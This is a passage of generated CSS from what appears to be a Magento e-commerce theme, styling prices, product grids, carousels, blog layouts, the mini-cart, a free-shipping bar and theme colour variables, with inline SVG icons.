.price-container .price, .products-grid .product-item .price-box .old-price .price-container .price, .old-price .price-box .price, .old-price .price-wrapper span{color: rgb(136, 136, 136)}.product-info-main .price-box .special-price .price-wrapper .price, .product-options-bottom .price-box .special-price .price-wrapper .price, .special-price .price, .product-item .special-price .price-box .price-container, .product-item .special-price .price-container .price, .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price, .special-price .price-box .price{color: rgb(0, 0, 0)}.product.info.detailed .additional-attributes{ width:100%;}.product.info.detailed .additional-attributes .col{ padding: 14px 20px;}.product.info.detailed .additional-attributes tr + tr .col{ border-top: 1px solid rgba(0, 0, 0, 0.1);}.product.info.detailed .additional-attributes th.col{ text-transform: initial; background: #f4f4f4; width: 30%;}.product.info.detailed .additional-attributes td.col{ width: 70%;}@media only screen and (max-width: 639px){ .product.info.detailed .additional-attributes.table > tbody > tr .col:is(th,td){ width: 100%; display: block!important; padding: 7px!important; border:none!important;}.product.info.detailed .additional-attributes.table > tbody > tr [data-th]:is(th,td):before{ content:none!important;}} .product.data.items.accordion{ --a2-tab-t-padding:22px;}.ox-prev-next__link .ox-prev-next__arrow{background-color: rgb(245, 245, 245)}.ox-prev-next__link .ox-prev-next__arrow svg{fill: rgb(44, 41, 48)}.ox-prev-next__link .inner{background-color: rgb(245, 245, 245)}.ox-prev-next__link .inner{color: rgb(44, 41, 48)}.ox-prev-next__link .label{color: rgb(167, 167, 167)}.pswp .pswp__button:after, .pswp .pswp__button:before, #ox-zoom-cursor span:after, #ox-zoom-cursor span:before, .fotorama__arr .fotorama__arr__arr:before, .fotorama__arr .fotorama__arr__arr:after, .fotorama__thumb--icon:before, .fotorama__thumb--icon:after, .fotorama__fullscreen .fotorama__zoom-in:before, .fotorama__fullscreen .fotorama__zoom-in:after, .fotorama__fullscreen .fotorama__zoom-out:before, .fotorama--fullscreen .fotorama__fullscreen-icon:after, .fotorama--fullscreen .fotorama__fullscreen-icon:before{background-color: rgb(0, 0, 0)}.pswp .pswp__button:hover:after, .pswp .pswp__button:hover:before, .fotorama__zoom-out:hover:before, .fotorama__zoom-out:hover:after, .fotorama__zoom-in:hover:before, .fotorama__zoom-in:hover:after, .fotorama__thumb--icon:hover:before, .fotorama__thumb--icon:hover:after, .fotorama__arr .fotorama__arr__arr:hover:before, .fotorama__arr .fotorama__arr__arr:hover:after , .fotorama__fullscreen .fotorama__zoom-in:hover:before, .fotorama__fullscreen .fotorama__zoom-in:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:before{background-color: rgb(255, 255, 255)}.pswp .pswp__button, #ox-zoom-cursor span, .fotorama__fullscreen-icon, .fotorama__fullscreen .fotorama__zoom-in, .fotorama__fullscreen .fotorama__zoom-out, .fotorama__thumb--icon, .fotorama__arr .fotorama__arr__arr{background-color: rgba(245, 245, 245, 0)}.pswp .pswp__button:hover, .fotorama--fullscreen .fotorama__fullscreen-icon:hover, .fotorama__zoom-out:hover, .fotorama__zoom-in:hover, .fotorama__thumb--icon:hover, .fotorama__arr .fotorama__arr__arr:hover{ background-color: rgb(0, 0, 0)}.owl-nav button.owl-next span:before, .owl-nav button.owl-prev span:before, .owl-nav button.owl-next span:after, .owl-nav button.owl-prev span:after{background-color: rgb(0, 0, 0)}.crosssell .owl-carousel .owl-nav button.owl-next, .related .owl-carousel .owl-nav button.owl-next, .upsell .owl-carousel .owl-nav button.owl-next, .crosssell .owl-carousel .owl-nav button.owl-prev, .related .owl-carousel .owl-nav button.owl-prev, .upsell .owl-carousel .owl-nav button.owl-prev, .owl-carousel.widget-product-grid .owl-nav button.owl-next, .owl-carousel.widget-product-grid .owl-nav button.owl-prev, .owl-nav button.owl-next, .owl-nav button.owl-prev{background-color: rgb(255, 255, 255)}.owl-nav button.owl-next:hover span:before, .owl-nav button.owl-prev:hover span:before, .owl-nav button.owl-next:hover span:after, .owl-nav button.owl-prev:hover span:after{ background-color: rgb(255, 255, 255)}.crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after{ background-color: rgb(44, 41, 48)}.fotorama__dot, .owl-carousel .owl-dots button.owl-dot span{background-color: rgb(195, 195, 195)}.fotorama__active .fotorama__dot, .ox-css-dots > a span, .owl-carousel .owl-dots button.owl-dot:hover span, .owl-carousel .owl-dots button.owl-dot.active span{background-color: rgb(42, 42, 42)}#toTop{background: rgb(255, 255, 255)}#toTop:hover{background: rgb(44, 41, 48)}#toTop svg{fill: rgb(44, 41, 48)}#toTop:hover svg{fill: rgb(255, 255, 255)}:is(.header-banner-below) .banner-wrap :where(p, h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6), .header-banner-below .banner-wrap{color: rgb(51, 51, 51)}.header-banner-top{ background-color: rgb(135, 233, 214); background: linear-gradient(90deg, rgb(135, 233, 214) 0%, rgb(132, 246, 192) 100%);}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary, .minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary, .minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action{box-shadow: inset 0 0 0 2px rgb(44, 41, 48)}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:after, .minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:after, .minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action:after{background-color: rgb(44, 41, 48)}.cart-container .checkout-methods-items{ background: rgb(248, 248, 248)} .cart-container .checkout-methods-items .action.multicheckout{color: rgb(29, 29, 29)} .product-item .product-item-name, .product-item .product-item-name a, .multicheckout.address.form .table-wrapper .table .product-item-name, .cart.table-wrapper .product-item-name, .order-details-items .product-item-name, .products-grid .product-item .product-item-name a{font-weight: 400; text-transform: capitalize; letter-spacing: 0px;}.products-grid .product-item .product-item-name a{font-size: 20px}.product-item-description .action.more, .abs-product-link > a:visited, .product-item-name > a:visited, .product.name a > a:visited, .product-item-name > a, .product.name a > a, .product-item .product-item-name a{color: rgb(51, 51, 51)} .products-grid .product-item:hover .price-box .price-container .price-wrapper, .products-grid .product-item:hover .price-box .price-container .price-label, .product-item:hover .product-item-name a{color: rgb(51, 51, 51)} .product-item .minimal-price > .price-label:after, .product-item .price-box .price-container:after, .product-item .product-item-name a:after{background-color: rgba(0, 0, 0, 0)} .products-grid .product-item .price-box .minimal-price > .price-label, .products-grid .product-item .price-box .price-container .price{color: #000} .products-grid .product-item .price-box .minimal-price > .price-label, .products-grid .product-item .price-box .price-container .price{font-size: 18px} .products-grid .product-item:hover .price-box .minimal-price > .price-label, .products-grid .product-item:hover .price-box .price-container .price{color: rgb(51, 51, 51)} .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price{color: rgb(0, 0, 0)} .product-item .product-list-view__right-wrapper .price-box .old-price .price-container .price, .products-grid .product-item .price-box .old-price .price-container .price{color: rgb(159, 159, 159)} .products-list .price, .product-item .product-list-view__right-wrapper .price-box .price-container .price{color: rgb(51, 51, 51)} .products-list .product-item .ox-product-grid__categories > a, .products-list .product-item .ox-product-grid__categories > a:hover, .products-list .product-item .ox-product-grid__categories > a:visited, .ox-product-grid__categories > a:hover, .ox-product-grid__categories > a:visited, .ox-product-grid__categories > a{color: rgb(187, 187, 187)} .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(102, 102, 102); border-right: 2px solid rgb(102, 102, 102); border-top: 2px solid rgb(102, 102, 102);}.product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary){color: rgb(102, 102, 102)} .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary){background-color: rgba(44, 41, 48, 0)} .products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(44, 41, 48); border-right: 2px solid rgb(44, 41, 48); border-top: 2px solid rgb(44, 41, 48);}.product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary):hover{color: rgb(44, 41, 48)} .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary):hover{background-color: rgba(246, 246, 246, 0)} .product-item .product-list-view__right-wrapper .actions-secondary .action, .product-item .product-item-details .action:is(.tocompare,.towishlist){color: rgb(72, 72, 72)} .products-grid__layout-2:where(.grid,.products-grid) .product-item .product-item-details .action:is(.tocompare,.towishlist) svg, .product-item .product-list-view__right-wrapper .actions-secondary .action svg{fill: rgb(72, 72, 72)} .products.list.items .product-list-view__right-wrapper .action.towishlist:before, .product-item .product-list-view__right-wrapper .actions-secondary .action, .product-item .product-list-view__right-wrapper .actions-secondary .action:hover, .products-grid__layout-2.grid .product-item .product-item-details .action.tocompare:before, .products-grid__layout-2.products-grid .product-item .product-item-details .action.tocompare:before, .products-grid__layout-2.grid .product-item .product-item-details .action.towishlist:before, .products-grid__layout-2.products-grid .product-item .product-item-details .action.towishlist:before{color: rgb(72, 72, 72)} .product-item a.button.quick-view{color: rgb(72, 72, 72)} .product-item a.button.quick-view:hover{color: rgb(0, 0, 0)} .product-item a.button.quick-view{background: rgba(255, 255, 255, 0)} .product-item a.button.quick-view:after{background: rgba(255, 255, 255, 0)} .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link{color: rgb(255, 255, 255)} .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link{background-color: rgb(61, 61, 61)} @media (min-width: 1160px){ .post-list.blog-style-modern article .post-title{ font-size: 50px;}} .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 600px;}@media (max-width: 639px){ .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 400px;}} .blog-widget-recent .blog-list--overlay.post-list article{min-height: 600px;}@media (max-width: 639px){ .blog-widget-recent .blog-list--overlay.post-list article{min-height: 400px;}} .post-list.blog-style-modern article .post-title, .post-list.blog-style-classic .post-title{text-transform: capitalize;} .post-list.blog-style-modern article.post-style--above-image .post-title, .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-title, .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-title, .post-list.blog-style-modern.blog-list--above-image article .post-title{text-transform: capitalize;}.post-list.blog-style-modern article .post-categories a{color: rgb(255, 255, 255)} .post-list.blog-style-classic .post-date .inner, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date{background: rgb(0, 0, 0)} .post-list article .gradient-overlay{background: linear-gradient(to bottom, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.12) 60%, rgba(0, 0, 0, 0.6) 100%);}@media (min-width: 640px){ .post-view .post-text-hld p, .post-view .post-text-hld{font-size: 18px;}}.related .post-list article .post-title{font-size: 28px;} .post-view .post-meta .item{color: rgb(169, 169, 169)} .post-view .social-share__content a:hover i{color: rgb(0, 0, 0)} .post-view .blog-post-sticky-info .progress-bar{background: rgb(0, 0, 0)} .post-view .post-categories a{color: rgb(255, 255, 255)} .post-view .post-tags a:hover{background: rgb(241, 241, 241)} .post-view .post-tags a:hover{color: rgb(0, 0, 0)} .post-view .nextprev-link span{color: rgb(48, 48, 48)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{color: rgb(0, 0, 0)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{background: rgba(0, 0, 0, 0);} .post-view .block.comments .c-comment .c-post{border-color: rgb(235, 235, 235)} .sidebar-additional .block.block-tagclaud a{ background: rgb(0, 0, 0)} .sidebar-additional .block.block-tagclaud a:hover{background: rgb(245, 245, 245)} .sidebar-additional .block.block-tagclaud a{color: rgb(255, 255, 255)} .sidebar-additional .block.block-tagclaud a:hover{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title a, .blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title a, .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{background: rgba(255, 255, 255, 0);} .action.secondary:after, .secondary > a.action:after, .button.secondary:after, a.button.secondary:after, .primary > .action:after, a.action.primary:after, .action.primary:after, .button.primary:after, a.button.primary:after, a.button:after, .button:after, button:after{transform: scaleX(1); opacity: 0;}.action.secondary:hover:after, .secondary > a.action:hover:after, .button.secondary:hover:after, a.button.secondary:hover:after, .primary > .action:hover:after, a.action.primary:hover:after, .action.primary:hover:after, .button.primary:hover:after, a.button.primary:hover:after, a.button:hover:after, .button:hover:after, button:hover:after{opacity: 1;}.a2-icon-cart{ width: 14px; height: 14px; }.a2-icon-account{ width: 30px; height: 30px; }.a2-icon-search{ width: 30px; height: 30px; }.a2-icon-compare{ width: 24px; height: 26px; }.a2-icon-wishlist{ width: 26px; height: 26px;}.table-comparison .action.tocart:before{ content:''; margin: auto; background: center / contain no-repeat var(--a2-icons-cart); width: 14px; height: 14px; display: block;}.table-comparison .action.tocart:hover:before{ --a2-icons-cart: var(--a2-icons-cart-hover);}.empty-cart-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 160px; height: 160px; display: block; color:rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' width='106' viewBox='0 0 32 32'%3E%3Cpath%20d%3D%22M22.7%2C21H4.2L0.7%2C8h23.8l1.8-6H32v2h-4.3L22.7%2C21z%20M5.8%2C19h15.5l2.6-9H3.3L5.8%2C19z%22%20stroke%3D%22none%22%2F%3E%3Ccircle%20fill%3D%22none%22%20%20stroke-width%3D%221.6%22%20stroke-miterlimit%3D%2210%22%20cx%3D%227.5%22%20cy%3D%2226.5%22%20r%3D%222.5%22%2F%3E%3Ccircle%20fill%3D%22none%22%20%20stroke-width%3D%221.6%22%20stroke-miterlimit%3D%2210%22%20cx%3D%2219.5%22%20cy%3D%2226.5%22%20r%3D%222.5%22%2F%3E%3C/svg%3E");}.product-items .action.towishlist:before, .products.list.items .action.towishlist:before{ content:none;}.table-comparison .action.towishlist:before{ content:''; margin: auto; display:block; background: center / contain no-repeat var(--a2-icons-wishlist); width: 26px; height: 26px;}.table-comparison .action.towishlist:hover:before{ background: center / contain no-repeat var(--a2-icons-wishlist-hover);}.empty-wishlist-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color:rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' width='106' viewBox='0 0 30 32'%3E%3Cpath%20fill%3D%22none%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%20d%3D%22M25.7%2C14.7L15%2C25.5L4.3%2C14.7%20c-2.3-2.3-2.3-6.1%2C0-8.5C5.4%2C5.1%2C7%2C4.5%2C8.5%2C4.5c1.5%2C0%2C3.1%2C0.6%2C4.3%2C1.8L15%2C8.5l2.2-2.3c1.2-1.2%2C2.7-1.8%2C4.3-1.8%20c1.5%2C0%2C3.1%2C0.6%2C4.3%2C1.8C28.1%2C8.6%2C28.1%2C12.4%2C25.7%2C14.7z%22%2F%3E%3C/svg%3E");}.empty-compare-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color: rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='106' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' viewBox='0 0 30 30'%3E%3Cpolygon%20stroke%3D%22none%22%20points%3D%223%2C5%203%2C7%203%2C23%203%2C25%205%2C25%2012%2C25%2012%2C23%205%2C23%205%2C7%2012%2C7%2012%2C5%205%2C5%20%09%22%2F%3E%3Cpolygon%20stroke%3D%22none%22%20points%3D%2225%2C5%2018%2C5%2018%2C7%2025%2C7%2025%2C23%2018%2C23%2018%2C25%2025%2C25%2027%2C25%2027%2C23%2027%2C7%2027%2C5%20%09%22%2F%3E%3Crect%20stroke%3D%22none%22%20x%3D%2214%22%20y%3D%223%22%20width%3D%222%22%20height%3D%2224%22%2F%3E%3C/svg%3E");}.product-bar{box-shadow: 0 0 26px 0px rgba(0,0,0,.08); }.product-bar .product-name{ font-size:18px;font-weight:500;}.ox-free-shipping-cart{--a2-progress-height:4px;--a2-progress-bg:rgb(229, 229, 229);border-bottom:1px solid rgba(0, 0, 0, 0.12);} .ox-free-shipping-cart{ background: var(--a2-free-shipping-bg, #f4f4f4); color: var(--a2-free-shipping-color, inherit); padding: var(--a2-free-shipping-padding, 12px 20px); display: flex; align-items: center; position: relative; line-height: 1.2em; font-size: var(--a2-free-shipping-fs, 1.3rem); text-transform: var(--a2-free-shipping-tt, uppercase); font-weight: var(--a2-free-shipping-fw, bold); overflow: hidden;}.ox-free-shipping-cart .inner{ flex: 1; position: relative;}.ox-free-shipping-cart .icon{width: var(--a2-free-shipping-icon-w, 30px); min-width: var(--a2-free-shipping-icon-w, 30px); height: var(--a2-free-shipping-icon-h, 17px); display: inline-block; position: relative; margin-right: 12px; background-repeat: no-repeat; background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 28 17'%3E%3Cpath d='M27,9V5H21V1H1V15H4a3,3,0,0,0,6,0H21a3,3,0,0,0,6,0h2V9H27ZM25,7V9H21V7h4ZM6,16V14H8v2H6Zm13-3H9.2a3,3,0,0,0-4.4,0H3V3H19V13Zm4,3V14h2v2H23Zm4-3H26.2a3,3,0,0,0-4.4,0H21V11h6v2Z' transform='translate(-1 -1)'/%3E%3C/svg%3E"); transform: translateX(-60px); animation: t-0 0.7s forwards; animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);}.icon-fireworks{ display: none; position: absolute; width: 35px; height: 35px; left: 15px; top: 50%; transform: translateY(-50%); fill:rgb(255, 255, 255);}.ox-free-shipping-cart.success .icon-fireworks{ display: block;}.ox-free-shipping-cart.success:before{ content: ''; background: var(--a2-free-shipping-success-bg, #c3e235); display: block; width: 100%; height: 100%; position: absolute; left: 0; top: 0; transform: scaleX(0); transform-origin: 0; animation: transform-0-1 0.9s; animation-delay: 0.2s; animation-fill-mode: forwards; animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);}.ox-free-shipping-cart .progress-line{ margin: 4px 0 2px; animation-delay: 0.2s;}.ox-free-shipping-cart:not(.progress) .progress-line{ display: none;}.ox-free-shipping-cart .progress-line span{ animation-delay: 0.5s;}.cart-container .rewards .ox-free-shipping-cart{ margin-bottom: 10px;}.minicart--style-classic .block-minicart #ox-shipping-bar{margin-top: 15px;}.minicart--style-classic .block-minicart.added .message.success + #ox-shipping-bar{margin-top: 4px;}.ox-free-shipping-cart.success{ color:}.ox-free-shipping-cart.success .icon{background-image: url("data:image/svg+xml,%3Csvg fill='rgb(255, 255, 255)' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 28 17'%3E%3Cpath d='M27,9V5H21V1H1V15H4a3,3,0,0,0,6,0H21a3,3,0,0,0,6,0h2V9H27ZM25,7V9H21V7h4ZM6,16V14H8v2H6Zm13-3H9.2a3,3,0,0,0-4.4,0H3V3H19V13Zm4,3V14h2v2H23Zm4-3H26.2a3,3,0,0,0-4.4,0H21V11h6v2Z' transform='translate(-1 -1)'/%3E%3C/svg%3E");}.header__content .header__item .button{ flex-direction: column;}.header__content .header__item .button .flag-image{ flex: 0 0 100%;}.header__item-language .button .label{ flex-wrap: wrap;}.header__content .header__item .button .label{ font-weight: 600;text-transform: initial;font-family: 'Roboto', Helvetica, Arial, sans-serif;}.breadcrumbs{ max-width: 100%; padding-bottom: 10px; padding-top: 10px; border-bottom: 1px solid rgb(228, 228, 228);}.catalog-product-view .breadcrumbs{ margin-bottom: 15px;}.sidebar-nobg:where(.catalogsearch-result-index,.catalog-category-view) .sidebar-additional .block:before{height: 0;}.sidebar-nobg:where(.catalogsearch-result-index,.catalog-category-view) .sidebar-additional .block{ padding: 0 15px;}.sidebar-nobg .filter.block .content, .sidebar-nobg .sidebar .filter-content{ padding-left:15px; padding-right:15px;}.sidebar-nobg .filter.block .content{ margin: 0;}.sidebar-nobg .filter-options:first-child{padding: 23px 0;}.filter.block .content dl.options{ padding-top: 23px; padding-bottom: 23px;}.filter-options-content{font-family: inherit;}.sidebar-nobg:where(.catalogsearch-result-index,.catalog-category-view) .sidebar .block{border: 1px solid rgb(228, 228, 228);margin: 0 -1px -1px -1px;}.products{ margin-top:0;}.a2-search-suggestions{ padding: 10px;}.toolbar-products + .block{ margin: 0; padding: 10px; border: 1px solid var(--a2-toolbar-border-color); border-top: 0;}.toolbar-products{ margin-bottom:0;}.products-list{ --a2-grid-item-padding:20px;}.products-list .product-item:last-child, :where(.products-grid, .products-list) .product-items > .product-item{ border:none; margin: 0; padding: 0; position:relative;}:where(.products-grid, .products-list) .product-items .product-item:before{ content: ''; display: block; position: absolute; left: 0; right: -1px; top: -1px; bottom: 0; border: 1px solid rgb(228, 228, 228); z-index:-1; pointer-events:none;}.products-grid .product-item-info{ height:100%;}.product-items.owl-carousel .product-item:before{ top:0;}@media only screen and (min-width: 640px){ .products-list .product-item-details, .product-list-view__right-wrapper{ padding-top:15px;}.products-list .product-grid__image-wrapper{margin-right: 15px;}} .js-toolbar-switch:after{ content:''; background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(102, 102, 102)' viewBox='0 0 15 15 '%3E%3Cpolygon%20points%3D%227.5%2C12.3%200%2C4.8%201.5%2C3.4%207.5%2C9.5%2013.5%2C3.4%2015%2C4.8%20%22%2F%3E%3C/svg%3E"); width:15px; height:15px;}.js-toolbar-switch:hover:after{ background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(44, 41, 48)' viewBox='0 0 15 15 '%3E%3Cpolygon%20points%3D%227.5%2C12.3%200%2C4.8%201.5%2C3.4%207.5%2C9.5%2013.5%2C3.4%2015%2C4.8%20%22%2F%3E%3C/svg%3E");}.toolbar-products{ padding: 0; min-height: auto; background: none; font-family: inherit; border:0 solid var(--a2-toolbar-border-color); border-top-width: 1px; border-bottom-width: 1px;}.products.wrapper ~ .toolbar-products{ border:none;}.sorter .js-toolbar-switch{ margin-right:0;}.toolbar-products :is(.limiter, .sorter, .modes-mode, .js-toolbar-switch, .filters-toggle, .filters-action){ border: 1px solid var(--a2-toolbar-border-color); border-top: 0; border-bottom: 0; margin-left: -1px;}.toolbar-amount{ padding-right:20px; padding-left:20px;}.toolbar-products .flex-right > *:last-child{ border-right:0;}.js-toolbar-switch{padding: 0 18px 0 20px;} .js-toolbar-switch:after{margin-left:16px;} .filters-action{ padding-right:20px; padding-left: 15px}@media only screen and (max-width: 639px){ .toolbar-products .js-toolbar-switch{padding: 0 10px;} .js-toolbar-switch:after{margin-left:6px;} .sorter-action{width: 48px;}}.category-view, .category-description, .catalog-category-view .page-title-wrapper{ text-align:center;}.review-control-vote label:before, .review-control-vote:before{ font-size: 18px; letter-spacing: 12px}.review-field-ratings .review-field-rating .control{ width: 138px;}@media only screen and (max-width: 479px){.review-field-ratings .review-field-rating .label{ display: inline-block;}.review-field-ratings .review-field-rating .control{display: inline-block; float: right;}} .review-list .rating-summary .rating-result{width: 70px;}.review-list .rating-summary .rating-result:before, .review-list .rating-summary .rating-result > span:before{ font-size: 10px; letter-spacing: 5px; content: '\62' '\62' '\62' '\62' '\62';}.product-item .ox-dots .dot{ height:2px;}.product-item .ox-dots .dot{min-width: 10px; width: auto; flex: 1;}.product-item .ox-dots{justify-content: center;column-gap: 0;}.product-item .ox-dots__counter{ margin-left:10px;color: rgb(67, 67, 67);background-color: rgb(255, 255, 255);order:2;margin-right:0;margin-left:4px;}@media only screen and (min-width: 640px){ .product-item .ox-nav button span:after, .product-item .ox-nav button span:before{height: 20px; top: -2px;}.product-item .ox-nav button span:after{top: 12px;}} .product-item .ox-nav button span:after, .product-item .ox-nav button span:before{width: 1px; left: 6px;}.product-item .ox-nav button span{ height: 30px; line-height: 30px; width: 14px;}.product-item{--a2-dot-color: rgb(227, 227, 227);--a2-dot-color-active: rgb(44, 48, 56);--a2-owl-nav-arrow: rgb(41, 41, 41);--a2-owl-nav-arrow-hover: rgb(41, 41, 41);--a2-owl-nav-bg: rgb(245, 245, 245);--a2-owl-nav-bg-hover: rgb(245, 245, 245);--a2-nav-lr: 0;}.price-dif__container{ white-space: nowrap; vertical-align: top; display: inline-block; position: relative; line-height: 1; font-size:14px; font-weight: 600; color: rgb(36, 36, 36); background-color: rgb(131, 248, 196); padding: 3px 6px;}.product-item .ox-sale-price-dif +.price-box .price-container{ top: 0; padding-top:4px;}.stock.available{color: rgb(4, 132, 88);}.js-item-language-action{ cursor: pointer;}.ox-modal-language .switcher-currency{ order:2}.ox-modal-language .header__item-dropdown-content{ padding: 25px; padding-bottom:10px;}.ox-modal.ox-modal-language .header__item-dropdown-content{ max-width: 90%;}.ox-modal-languag.ox-modal .header__item-dropdown-content{ max-height: calc(100vh - 120px); overflow: auto;}.language-current + .currency-current{ padding-left: 5px; border-left: 1px solid rgba(0, 0, 0, 0.12);}:where(.ox-nav-sections-item-content,.ox-dialog ) .switcher-list{ display: flex; flex-direction: column;}.ox-dialog .switcher-list li.current{ order:-1;}.ox-dialog .switcher .options .switcher-list :is(a, strong), .switcher .switcher-list :is(a, strong){display: inline-flex; align-items: center; gap: 10px;}.ox-dialog .switcher .options .switcher-option :is(a, strong){ padding: 14px; font-size: 16px; line-height:1; font-weight: 500; margin:0;}.ox-dialog .switcher-label{ padding: 0 10px;}<?php else: ?> .ox-dialog .switcher .options .switcher-list a{ padding: 5px 7px;}.switcher .switcher-list strong{ padding: 5px 9px; margin-left: -2px;}.ox-modal.ox-modal-language{overflow-x:hidden; overflow-y:auto;}.ox-modal.ox-modal-language > div{ height:auto; max-height:unset; margin: auto; width: 800px;}.ox-modal-language > div > .inner{ display: flex; flex-wrap: wrap;}.minicart--style-modern .ox-modal-custom.ox-dropdown > div{ padding:30px;} .products.list .product-grid__image-wrapper .ox-dots{ position:relative;}.product-add-form .box-tocart > .fieldset{ display:flex; flex-wrap:wrap;}.product-add-form .box-tocart .actions{ flex: 1;}.product-info-main .box-tocart.actions--right-to-cart{ flex: auto;}.product-info-main .bundle-actions .action.customize, .product-add-form .box-tocart .tocart{ width:100%;}.product-info-main .price-box, .product-options-bottom .price-box{ margin-right: auto;}@media (min-width: 480px){ .page-product-configurable .product-options-bottom, .product-info-main .product-add-form > form{ display: flex; flex-wrap: wrap;}:is(.bundle-options-container,.page-product-configurable) .product-add-form > form{display: block;}.page-product-configurable .product-options-bottom > *, .product-add-form form > *{ flex: 0 0 100%;}.page-product-configurable .product-options-bottom > .product-addto-links, .product-add-form form > .product-addto-links{ flex: none;}} .ox-stock-values .ox-stock-value{display: block;margin-right:0;} .ox-stock-value .progress-line span{ position: absolute; right: 0; top: 0; transform-origin: right; animation-delay: 0s;}.ox-stock-value.stock{color:rgb(25, 25, 25);--a2-progress-active:rgb(229, 229, 229);--a2-progress-bg:linear-gradient(90deg, rgb(131, 248, 196) 0%, rgb(0, 217, 255) 100%);text-align:left;} .ox-stock-value.stock.low-stock{--a2-progress-active:rgb(229, 229, 229);--a2-progress-bg:rgb(255, 0, 0);} .ox-stock-value.stock.low-stock .qty{color: rgb(255, 0, 0)} .product-options-bottom .ox-stock-values{ margin-top: -20px;}.product-item-unavailable :is(.product-item-name,.product-item-description,.product-item-photo, .ox-product-labels-wrapper,.price-box){ opacity:0.5;}:root{--a2-main-color:rgb(44, 41, 48);--a2-toolbar-i-bg-hover:rgb(44, 41, 48);--a2-highlight:rgb(202, 239, 54);--a2-logo-bg:rgb(2, 35, 53);--a2-header-search-br:25;--a2-header-search-fs:18px; --a2-header-search-font: var(--oxmm-ff, inherit);--a2-header-search-padding: 11px var(--a2-header-search-btn-size,var(--a2-header-item-width)) 10px 24px;--oxmm-l0-color:rgb(255, 255, 255);--oxmm-style5-bg:rgb(4, 132, 88);--oxmm-l0-bg-h:rgb(4, 132, 88);--oxmm-style2-color:rgb(255, 255, 255);--oxmm-l0-ls:0px;--oxmm-item-ls:0px;--a2-switcher-dd-fw:600;--oxmm-l0-fw:600;--oxmm-item-fw:600;--a2-switcher-dd-tt:initial;--oxmm-l0-tt:initial;--oxmm-item-tt:initial;--oxmm-item-bg-a:rgb(255, 255, 255);--oxmm-item-bg-h:rgb(255, 255, 255);--oxmm-item-color-a:rgb(4, 132, 88);--oxmm-item-color-h:rgb(4, 132, 88);--oxmm-item-bg-a:rgb(255, 255, 255);--a2-switcher-dd-a-bg:rgb(255, 255, 255);--oxmm-l1s-color:rgb(0, 0, 0);--oxmm-item-fw:700;--a2-switcher-dd-fw:700;--oxmm-l1s-fw:400;--a2-footer-link:rgb(145, 146, 148);--a2-footer-link-hover:rgb(255, 255, 